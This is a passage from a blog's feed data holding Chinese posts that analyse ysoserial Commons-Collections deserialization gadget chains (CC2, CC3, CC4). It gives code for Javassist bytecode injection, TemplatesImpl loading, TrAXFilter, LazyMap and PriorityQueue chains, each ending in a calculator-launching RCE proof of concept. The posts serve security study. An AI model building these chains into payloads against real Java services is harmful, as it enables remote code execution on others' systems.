PRESENT)&#x3D;&#x3D;null;&#125;</code></pre><p>所以直接用HashSet#add其实就直接能把key传进去，但为什么ysoserial不这么做呢？其实他做了，只不过他只用来占位：<code>map.add(&quot;foo&quot;)</code>。为什么呢？别忘了，当我们直接给put传入TiedMapEntry链时，就会直接触发RCE，所以在构造Payload时就会造成RCE，这样虽然没啥大影响但是不太完美，所以作者大概基于此并没有直接使用add。</p><p>但其实经过懒狗的思考，似乎好像还是可以利用add方便的去添加key，而且还不在构造时触发。思路如下:</p><ol><li>首先构造一个没有传入LazyMap链的TiedMapEntry链</li><li>然后将其用HashSet#add加入</li><li>最后再用反射调用修改TiedMapEntry链的Map，令其为LazyMap</li></ol><p>这样似乎真的可行，因为在你add时，并没有LazyMap，所以不会进入到触发点。但是这样真的行吗？先传入TiedMapEntry链，然后你后来再用反射修改这条链Map值，可以做到让已经传入HashSet中的对象做到同步修改吗？</p><p>由于懒狗的Java基础很弱以及对Java反射的了解很浅显，所以也说不准，但是我们知道如果传入的是引用之类的，似乎是可行的。不过与其想半天，为什么不直接试试呢？</p><h3 id="小心求证"><a href="#小心求证" class="headerlink" title="小心求证"></a>小心求证</h3><p>第一步，构造一个没有传入LazyMap链的TiedMapEntry链</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TiedMapEntry tiedMap &#x3D; new TiedMapEntry(new HashMap(),&quot;foobar&quot;);</code></pre><p>第二步，使用HashSet#add将其传入</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashSet hashSet &#x3D; new HashSet();hashSet.add(tiedMap);</code></pre><p>第三步，修改已经构造好的TiedMapEntry链的Map值为LazyMap链</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;创建LazyMap链LazyMap lzMap &#x3D; (LazyMap) MakeLzMap.makeLzMap();Field field&#x3D; tiedMap.getClass().getDeclaredField(&quot;map&quot;);field.setAccessible(true);field.set(tiedMap, lzMap);</code></pre><p>第四步，把此HashSet进行序列化和反序列化。</p><p>结果很喜人，看到了我们熟悉的计算器，虽然不知道发生了什么，但是我猜测是引用类型传参之类的。(望熟悉Java和反射机制的大佬赐教一下)</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC4</title>
      <link href="/2021/12/19/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC4/"/>
      <url>/2021/12/19/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC4/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--一天天的啥也不干，周六周天，睡了两天、打了两天游戏，其实CC链的分析上个星期就应该结束了，无奈某人每天摆烂打游戏。-->其实有了CC1-Gadget、CC2-Gadget、CC3-Gadget的基础，CC4-Gadget也没什么好分析的了，基本几句话就结束了，但由于我要水文章，所以还是写一篇吧😋。<p>本篇包含以下元素:</p><ul><li>CC4-Gadget的分析</li><li>最后自己思考省去了原Gadget中的脱裤子放p的ChainedTransformer</li></ul><span id="more"></span><h2 id="0x01-思路"><a href="#0x01-思路" class="headerlink" title="0x01 思路"></a>0x01 思路</h2><hr><p>CC4-Gadget的思路其实很简单，就是在CC3包装到ChainedTransformer时，再接上CC2中的PriorityQueue链。</p><h3 id="ChainedTransformer链"><a href="#ChainedTransformer链" class="headerlink" title="ChainedTransformer链"></a>ChainedTransformer链</h3><p>关于CC3的ChainedTransformer的包装如果忘记了的话，可以看这篇文章回顾一下:<a href="https://chenlvtang.top/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/">Java反序列化之CC3</a>，这里就只给出包装完的样子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;chainTTransformer[] transformers &#x3D; new Transformer[] &#123;    new ConstantTransformer(TrAXFilter.class),    new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;test chainchain.transform(&quot;foo&quot;);</code></pre><p>chain会利用InstantiateTransformer帮我们实例化TrAXFilter，而TrAXFilter实例化会触发templates.newTransform，触发RCE。</p><h3 id="PriorityQueue链"><a href="#PriorityQueue链" class="headerlink" title="PriorityQueue链"></a>PriorityQueue链</h3><p>上面的ChainedTransformer链已经做到了只要调用chain中的transform方法并传入任意的参数即可实现RCE。回顾一下CC2中的PriorityQueue链的触发处: <a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2</a>:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void siftUpUsingComparator(int k, E x) &#123;    while (k &gt; 0) &#123;        int parent &#x3D; (k - 1) &gt;&gt;&gt; 1;        Object e &#x3D; queue[parent];        if (comparator.compare(x, (E) e) &gt;&#x3D; 0)            break;        queue[k] &#x3D; e;        k &#x3D; parent;    &#125;    queue[k] &#x3D; x;&#125;</code></pre><p>会调用comparator（构造函数中可控）的compare方法，而在TransformingComparator类中，其compare方法，调用了this.transformer.transform，且参数this.transformer可控（构造函数中可控）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public int compare(final I obj1, final I obj2) &#123;    final O value1 &#x3D; this.transformer.transform(obj1);    final O value2 &#x3D; this.transformer.transform(obj2);    return this.decorated.compare(value1, value2);&#125;</code></pre><p>所以，如果我们让TransformingComparator类的this.transformer为上文的ChainedTransformer链，然后让其为PriorityQueue链的comparator，当调用comparator的compare方法时，就会触发chain.transfomer，这就构成了一个完整的链。</p><h3 id="小结"><a href="#小结" class="headerlink" title="小结"></a>小结</h3><p>总结上面的思路如下:</p><ol><li>创建Templates链</li><li>将templates包装成ChainedTransformer</li><li>创建一个TransformingComparator类，其this.transformer要为步骤二中的chain</li><li>创建一个PriorityQueue，其comparator为步骤三中的TransformingComparator</li></ol><h2 id="0x02-构造"><a href="#0x02-构造" class="headerlink" title="0x02 构造"></a>0x02 构造</h2><hr><p>第一步，构造Templates链（使用CC2-Gadget中的祖传代码，在懒狗的CC3-Gadget的项目里封装了，如果你和我一样是个懒狗，不想自己写，可以直接抄，顺便给个Star✨）:</p><p>链接:  <a href="https://github.com/chenlvtang/JavaUnserialization/tree/chenlvtang/CommonsCollections3-Gadget/src/main/java/edu/demo/makeTemplates">JavaUnserialization&#x2F;CommonsCollections3-Gadget</a></p><p>第二步，封装成ChainTransformer，在上文以及CC3-Gadget分析一文中也已经给出:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Object makeChain() throws Exception&#123;    &#x2F;&#x2F;get templatesChian    MakeTemplates makeTemplates &#x3D; new MakeTemplates();    Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();    &#x2F;&#x2F;chainT    Transformer[] transformers &#x3D; new Transformer[] &#123;        new ConstantTransformer(TrAXFilter.class),        new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)    &#125;;    ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);    return chain;&#125;</code></pre><p>第三步，创建一个this.transformer为chain的TransformingComparator：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;make comparatorTransformingComparator comparator &#x3D; (TransformingComparator) new TransformingComparator(chain);&#x2F;&#x2F;test comparatorcomparator.compare(1,2);</code></pre><p>第四步，创建一个PriorityQueue，传入上面构造的comparator。这里如果你使用我CC2中的方法，记得反射修改size的大小:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;&quot;foo&quot;,&quot;bar&quot;&#125;);&#x2F;&#x2F;因为已经用chain封装了，所以这里的queue随便值为什么，但大小仍需为2field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>最后用获得的priorityQueue去序列化和反序列化测试，即可RCE。</p><h2 id="0x03-思考"><a href="#0x03-思考" class="headerlink" title="0x03 思考"></a>0x03 思考</h2><hr><p>其实如果你仔细思考一下CC2-Gadget中的PriorityQueue链，其实这里还有另外一种方法🤗。在CC2-Gadget中，我们的queue[0]为templates链，而TransformingComparator中的transformer为InvokerTransformer，且这个InvokerTransformer构造为<code>new InvokerTransformer(&quot;newTransformer&quot;,new Class[0],new Object[0])</code>，最终实现了当调用compare方法并传入queue[0]时，就会变成调用templates链的newTransformer方法。</p><p>为什么要说上面的一大堆呢? 还记得我们在CC3-Gadget分析中说过的一句话吗? “InstantiateTransformer类中的transform，和CC1中的InvokerTransformer类似，不过后者是可以通过反射获得任意方法，而这里可以通过实例化任意的类”。</p><p>既然InstantiateTransformer与InvokerTransformer类似，这里完全可以做一个替换。什么意思呢？就是我们实际上完全不需要用ChainedTransformer来包装😣，因为他只是帮我们把TrAXFilter.class传入到InstantiateTransformer的transform之中去，我们这里完全就可以把queue[0]赋值为TrAXFilter.class，完全不需要脱裤子放p啊，下面来尝试再次构造吧。</p><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>只需要改变两个地方，首先是不必包装到chain，只需要构造InstantiateTransformer：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;make InstantiateTransformerInstantiateTransformer iTransfomer &#x3D; new InstantiateTransformer(    new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;);</code></pre><p>其次是把priorityQueue中的queue[0]赋值为TrAXFilter.class：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">PriorityQueue priorityQueue &#x3D; new PriorityQueue(1,comparator);&#x2F;&#x2F;initialxxx must &gt;&#x3D; 1&#x2F;&#x2F;set queue[0] to be TemplateImplChain &amp;&amp; size&#x3D;&#x3D;2Class clz &#x3D; priorityQueue.getClass();Field field &#x3D; clz.getDeclaredField(&quot;queue&quot;);field.setAccessible(true);field.set(priorityQueue, new Object[]&#123;TrAXFilter.class,&quot;bar&quot;&#125;);field &#x3D; clz.getDeclaredField(&quot;size&quot;);&#x2F;&#x2F;set the size to be 2,after the new PriorityQueue the size is still 0field.setAccessible(true);field.set(priorityQueue, 2);</code></pre><p>完整代码可戳此链接查看:   <a href="https://github.com/chenlvtang/JavaUnserialization/blob/chenlvtang/CommonsCollections4-Gadget/src/main/java/edu/demo/MyCC4/MyAnotherCC4.java">JavaUnserialization&#x2F;MyAnotherCC4.java</a></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC3</title>
      <link href="/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/"/>
      <url>/2021/12/17/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC3/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>有了之前的几个Gadget的基础，似乎分析后面的Gadget都如鱼得水了(至少现在分析CC3是这样的🤣)，一日一更好像可以实现了🤗。结果一晚上，我玩了半天Windows Terminal和PowerToys，不得不说有了这两个东西，效率从某方面来说是高了，但从另外一方面也让我效率更低了🤣。</p><p>本篇包含以下元素:</p><ul><li>CC3-Gadget的分析（只适用于JDK7或8u71,CC-3.1）</li></ul><span id="more"></span><h2 id="0x01-TrAXFilter"><a href="#0x01-TrAXFilter" class="headerlink" title="0x01 TrAXFilter"></a>0x01 TrAXFilter</h2><hr><p>CC3-Gadget采用的思路其实就是将CC2与CC1结合，继续使用CC1中LazyMap下的Anno…Handler包装来触发，同时继续使用CC2中的Templates链。这几篇文章的链接如下，有不清楚的读者(在想什么？根本不存在读者，好吧)可以先去阅读这几篇：</p><p><a href="https://chenlvtang.top/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/">java反序列化之CC1其一</a>，<a href="https://chenlvtang.top/2021/12/08/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%BA%8C/">Java反序列化之CC1其二</a>，<a href="https://chenlvtang.top/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/">Java反序列化之CC2</a></p><h3 id="构造函数"><a href="#构造函数" class="headerlink" title="构造函数"></a>构造函数</h3><p>在CC2-Gadget一文中，我们介绍过如何构造一个Templates链，这个链只要被调用了newTransformer方法，就会触发。而在TrAXFilter的构造函数中，居然直接调用了Templates templates的newTransformer……(我好不容易xx，你却让他调用的这么轻易，焯🤡</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public TrAXFilter(Templates templates)  throws    TransformerConfigurationException&#123;    _templates &#x3D; templates;    _transformer &#x3D; (TransformerImpl) templates.newTransformer();    _transformerHandler &#x3D; new TransformerHandlerImpl(_transformer);    _useServicesMechanism &#x3D; _transformer.useServicesMechnism();&#125;</code></pre><p>所以我们可以很轻易的写出下面的一层包装，当实例化时就会触发RCE:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;templates链的构造，自己看CC2-Gadget文章去实现。MakeTemplates makeTemplates &#x3D; new MakeTemplates();TemplatesImpl templates &#x3D; (TemplatesImpl) makeTemplates.makeTemplate();&#x2F;&#x2F;the constructor of TrAXFilter invoke &quot;templates.newTransformer()&quot;TrAXFilter txFilter &#x3D; new TrAXFilter(templates);</code></pre><h2 id="0x02-InstantiateTransformer"><a href="#0x02-InstantiateTransformer" class="headerlink" title="0x02 InstantiateTransformer"></a>0x02 InstantiateTransformer</h2><hr><p>InstantiateTransformer类中的transform，和CC1中的InvokerTransformer类似，不过后者是可以通过反射获得任意方法，而这里可以通过实例化任意的类。（话说能获得任意方法，似乎也能慢慢构造出实例化任意类，下次有空再试试）</p><h3 id="transform"><a href="#transform" class="headerlink" title="transform"></a>transform</h3><p>在InstantiateTransformer#transform(Object input)中利用反射调用实例化了任意类：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object transform(Object input) &#123;    try &#123;        if (input instanceof Class &#x3D;&#x3D; false) &#123;            throw new FunctorException(                &quot;InstantiateTransformer: Input object was not an instanceof Class, it was a &quot;                + (input &#x3D;&#x3D; null ? &quot;null object&quot; : input.getClass().getName()));        &#125;        Constructor con &#x3D; ((Class) input).getConstructor(iParamTypes);        return con.newInstance(iArgs);        &#x2F;&#x2F;略</code></pre><p>这里的iParamTypes和iArgs都是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public InstantiateTransformer(Class[] paramTypes, Object[] args) &#123;    super();    iParamTypes &#x3D; paramTypes;    iArgs &#x3D; args;&#125;</code></pre><p>尝试用这个类进行进一步包装:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;use InstantiateTransformer.tranform() to new a TrAXFilterClass[] iParamTypes &#x3D; new Class[]&#123;Templates.class&#125;;Object[] iArgs &#x3D; new Object[]&#123;templates&#125;;InstantiateTransformer instTmer &#x3D; new InstantiateTransformer(iParamTypes, iArgs);instTmer.transform(TrAXFilter.class);</code></pre><p>成功的弹出了计算器，YES。</p><h2 id="0x03-ChainedTransformer"><a href="#0x03-ChainedTransformer" class="headerlink" title="0x03 ChainedTransformer"></a>0x03 ChainedTransformer</h2><hr><p>上面虽然实现了调用transform并传入TrAXFilter.class即可实现RCE，但是仍然是不够的，因为还是需要手动传参，如果有一个能够帮助我们传入参数的方法就好了。如果还记得CC1-Gadget中的分析的话，就能够很容易想到一个类: ChainedTransformer，使用这个类中的transform方法，能够让实例化时传入的Transformer[]中的T[i]依次调用自己的transform，并且会把T[i].transform的结果当作T[i+1].transform的参数。另外，ConstantTransformer#transform，不管传入什么参数，都只会返回实例化时传入的参数。所以，将两者结合，放入到Transformer[]中，然后传递给ChainedTransformer，当调用ChainedTransformer#transform时，就可以做到自动传参。思路就是：</p><ol><li>T[i] &#x3D; new ConstantTransformer(T[i+1]需要的参数)</li><li>T[i+1] &#x3D; new xxxTransformer(xxx)</li><li>把T[]放入ChainedTransformer，即new ChainedTransformer(T[])</li><li>调用ChainedTransformer#transform，就可以做到xxxTransformer.transform(T[i+1]需要的参数)的效果</li></ol><h3 id="构造"><a href="#构造" class="headerlink" title="构造"></a>构造</h3><p>上面说了这么多，已经把构造的思路说的很明显了，下面尝试构造：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;get templatesChianMakeTemplates makeTemplates &#x3D; new MakeTemplates();Templates templates &#x3D; (Templates) makeTemplates.makeTemplate();&#x2F;&#x2F;use LzMap &amp;&amp; Annotation...Handler (CC1-Gadget)Transformer[] transformers &#x3D; new Transformer[] &#123;    new ConstantTransformer(TrAXFilter.class),    new InstantiateTransformer(new Class[]&#123;Templates.class&#125;, new Object[]&#123;templates&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);&#x2F;&#x2F;test chainchain.transform(&quot;foo&quot;);</code></pre><h2 id="0x04-LazyMapChain"><a href="#0x04-LazyMapChain" class="headerlink" title="0x04 LazyMapChain"></a>0x04 LazyMapChain</h2><hr><p>上面已经成功构造出了chain，然后我们就可以直接使用CC1里的LazyMapChain来进行一步到位的包装，实现readObject触发(关于LzMapChain的构造不再赘述，可看CC1):</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">HashMap hashMap &#x3D; new HashMap();LazyMap lzMap &#x3D; (LazyMap) LazyMap.decorate(hashMap, chain);&#x2F;&#x2F;test lazyMapChain&#x2F;&#x2F;lzMap.get(&quot;foo&quot;);Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);ctor.setAccessible(true);InvocationHandler handler &#x3D; (InvocationHandler) ctor.newInstance(Documented.class, lzMap);Map proxyLzmap &#x3D; (Map) Proxy.newProxyInstance(lzMap.getClass().getClassLoader(),                                              lzMap.getClass().getInterfaces(),                                              handler                                             );Object payload &#x3D; ctor.newInstance(Documented.class, proxyLzmap);&#x2F;&#x2F;test serializeLzMap.testSer(payload);</code></pre><p>测试类如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void testSer(Object payload) throws Exception&#123;    &#x2F;&#x2F;ser    FileOutputStream file &#x3D; new FileOutputStream(&quot;Red.bin&quot;);    ObjectOutputStream se &#x3D; new ObjectOutputStream(file);    se.writeObject(payload);    se.close();    &#x2F;&#x2F;deser    FileInputStream file1 &#x3D; new FileInputStream(&quot;Red.bin&quot;);    ObjectInputStream unse &#x3D; new ObjectInputStream(file1);    unse.readObject();    unse.close();&#125;</code></pre><h2 id="0x05-参考"><a href="#0x05-参考" class="headerlink" title="0x05 参考"></a>0x05 参考</h2><hr><p><a href="https://paper.seebug.org/1656/">Ysoserial Commons-Collections 利用链分析 (seebug.org)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC2</title>
      <link href="/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/"/>
      <url>/2021/12/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC2/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>其实可以写一篇log4j2的利用的文章，不过怕了写出来影响不好，被别人学去攻击，所以还是等风头过去再写一下好了，不过已经在项目中加了一个Demo（反正没人看，应该没事）。12月已经过去一半了，上次立的一天分析一个Gadget的flag，到现在也只分析完CC1和URLDNS🤣，所以本篇文章就接着来分析ysoserial中的CC2链。</p><p>本篇包含以下元素：</p><ul><li><p>Javassist对字节码的操作</p></li><li><p>ClassLoader对字节码的加载</p></li><li><p>TemplatesImpl链的构造</p></li><li><p>CC2-Gadget的分析(最后居然写出了一个和网上和ysoserial工具里有点不一样的Payload👍)</p></li><li><p>CC2-Gadget的利用(JDK7和8都可以跑通，14好像因为模块问题不行，下次有空再更细致的测试)</p></li></ul><p><span style="color:red;">因为这条链的艺术性很高，一直在想怎么才能写好，所以一直托更。😋绝不是因为又摆烂玩游戏去了哦</span></p><span id="more"></span><h2 id="0x01-前置知识"><a href="#0x01-前置知识" class="headerlink" title="0x01 前置知识"></a>0x01 前置知识</h2><hr><h3 id="Javassist"><a href="#Javassist" class="headerlink" title="Javassist"></a>Javassist</h3><p>Javassist是一个可以对字节码进行编辑的Java库(需要自己导入，建议使用Maven)</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;javassist&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;javassist&lt;&#x2F;artifactId&gt;    &lt;version&gt;3.12.1.GA&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>通过他，我们可以很方便的在一个类中插入新的方法和代码。一个例子如下：</p><p>首先创建一个空类:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;use javassist to add somethingpublic class Hello &#123;    public void SayHello()&#123;    &#125;&#125;</code></pre><p>然后我们使用javassist去为他加上一些东西:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JavassistDemo &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;获取类的搜索路径        ClassPool pool &#x3D; ClassPool.getDefault();        &#x2F;&#x2F;从搜索路径中获取对应类的CtClass对象，如果没有，则会自动加入        CtClass ctClass &#x3D; pool.get(Hello.class.getName());        &#x2F;&#x2F;定义要插入的代码        String cmd &#x3D; &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;);&quot;;        &#x2F;&#x2F;makeClassInitializer() -&gt; 新增静态代码块。insertBefore在static中靠前位置插入        ctClass.makeClassInitializer().insertBefore(cmd);        &#x2F;&#x2F;设置类名        ctClass.setName(&quot;Hello&quot;);        &#x2F;&#x2F;写入到对应目录下        ctClass.writeFile(&quot;testClass&quot;);    &#125;&#125;</code></pre><p>运行上述代码，将会在testClass目录生成一个Hello.class，其反编译内容如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Hello &#123;    public Hello() &#123;    &#125;    public void SayHello() &#123;    &#125;    static &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);    &#125;&#125;</code></pre><p>可以看到，其以我们一开始给出的空的Hello类为模板，插入了给定的static代码。</p><h3 id="ClassLoder"><a href="#ClassLoder" class="headerlink" title="ClassLoder"></a>ClassLoder</h3><p>ClassLoader是Java内置的一个类，借助他，可以实现将字节码加载为内存形式的class对象，然后进行进一步的操作。一个例子如下：</p><p>使用ClassLoader加载并实例化我们上面用Javassist生成的新类，首先我们需要自定义一个loader：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class ClassLder extends ClassLoader&#123;    public ClassLder(ClassLoader parent)&#123;        super(parent);    &#125;    public Class define(byte []b)&#123;        return super.defineClass(b,0,b.length);&#x2F;&#x2F;加载字节码    &#125;&#125;</code></pre><p>然后我们接着在上面的 JavassistDemo中追加如下代码:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JavassistDemo &#123;    public static void main(String[] args) throws Exception&#123;&#x2F;&#x2F;同上，省略        &#x2F;&#x2F;将hello对象转换为字节码        final byte[] classBytes &#x3D; ctClass.toBytecode();        &#x2F;&#x2F;获取loader        ClassLder loader &#x3D; new ClassLder(JavassistDemo.class.getClassLoader());        &#x2F;&#x2F;加载字节码，并实例化        loader.define(classBytes).newInstance();    &#125;&#125;</code></pre><p>运行之后，我们就会发现，成功的由字节码生成了实例对象。</p><h2 id="0x02-TemplatesImpl链"><a href="#0x02-TemplatesImpl链" class="headerlink" title="0x02 TemplatesImpl链"></a>0x02 TemplatesImpl链</h2><hr><p>通过上面的例子，我们发现，如果一个字节码形式的类被写入了恶意的static代码，那么在利用ClassLoader进行实例化的时候，就会触发。CC2正是这个思路，他借助TemplatesImpl（com&#x2F;sun&#x2F;org&#x2F;apache&#x2F;xalan&#x2F;internal&#x2F;xsltc&#x2F;trax&#x2F;TemplatesImpl.java）构造了一条触发链，下面我们就来一步步分析。</p><h3 id="newTransformer"><a href="#newTransformer" class="headerlink" title="newTransformer"></a>newTransformer</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public synchronized Transformer newTransformer()    throws TransformerConfigurationException&#123;    TransformerImpl transformer;    transformer &#x3D; new TransformerImpl(getTransletInstance(), _outputProperties,                                      _indentNumber, _tfactory);    &#x2F;&#x2F;省略&#125;</code></pre><p>在TemplatesImpl#newTransformer中，我们可以看到一个getTransletInstance()的方法调用，这个名字听起来就像是实例化，跟进他，进一步查看。</p><h3 id="getTransletInstance"><a href="#getTransletInstance" class="headerlink" title="getTransletInstance"></a>getTransletInstance</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Translet getTransletInstance()    throws TransformerConfigurationException &#123;    try &#123;        if (_name &#x3D;&#x3D; null) return null;        if (_class &#x3D;&#x3D; null) defineTransletClasses();        AbstractTranslet translet &#x3D; (AbstractTranslet) _class[_transletIndex].newInstance();    &#x2F;&#x2F;省略</code></pre><p>如果细心的话，就会发现这里的代码和我们在上面用ClassLoader加载字节码并实例化十分类似，都有definexx，然后使用newInstance进行实例化。跟进defineTransletClasses，会发现确实是使用了ClassLoader。</p><h3 id="defineTransletClasses"><a href="#defineTransletClasses" class="headerlink" title="defineTransletClasses"></a>defineTransletClasses</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void defineTransletClasses()    throws TransformerConfigurationException &#123;&#x2F;&#x2F;略    TransletClassLoader loader &#x3D; (TransletClassLoader)        AccessController.doPrivileged(new PrivilegedAction() &#123;            public Object run() &#123;                return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());            &#125;        &#125;);    try &#123;&#x2F;&#x2F;略        for (int i &#x3D; 0; i &lt; classCount; i++) &#123;            _class[i] &#x3D; loader.defineClass(_bytecodes[i]);        &#x2F;&#x2F;省略</code></pre><p>代码有点多，但是只需要看几个关键部分。</p><p>第一个就是这里使用了自定义的ClassLoader:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">TransletClassLoader loader &#x3D; (TransletClassLoader) xxx</code></pre><p>查看类声明如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final class TransletClassLoader extends ClassLoader &#123;&#125;</code></pre><p>第二个重要部分如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">_class[i] &#x3D; loader.defineClass(_bytecodes[i]);</code></pre><p>这里使用了loader的defineClass方法来从_bytecodes数组(这是一个二元数组)中加载字节码，放入_class[]数组中。所以defineClass实现的效果就是用ClassLoader加载字节码，然后放入_class[]数组。最后，当我们回到getTransletInstance时，就会调用<code>_class[_transletIndex].newInstance()</code>实例化字节码中的类。</p><h3 id="几处细节"><a href="#几处细节" class="headerlink" title="几处细节"></a>几处细节</h3><p>经过上面的分析，我们似乎已经能够构造出一个完整的TemplatesImpl链，但是在构造过程中，我们还有几处细节需要注意。</p><p>首先是getTransletInstance中会对<code>_name</code>参数进行检查是否为空:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (_name &#x3D;&#x3D; null) return null;</code></pre><p>另外一个点是，getTransletInstance中实例化时<code> _class[_transletIndex].newInstance()</code>中的<code>_transletIndex</code>，这个变量默认是-1，但是在进入defineTransletClasses时会进行重新赋值:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">for (int i &#x3D; 0; i &lt; classCount; i++) &#123;    _class[i] &#x3D; loader.defineClass(_bytecodes[i]);    final Class superClass &#x3D; _class[i].getSuperclass();    &#x2F;&#x2F; Check if this is the main class    if (superClass.getName().equals(ABSTRACT_TRANSLET)) &#123;        _transletIndex &#x3D; i;    &#125;    else &#123;        _auxClasses.put(_class[i].getName(), _class[i]);    &#125;&#125;</code></pre><p>为了保证能够成功实例化，我们就需要进入到 _transletIndex &#x3D; i，而这里会进行一个父类的检查，判断是否为<code>ABSTRACT_TRANSLET</code>，查看代码，其值为:</p><pre class="line-numbers language-java" 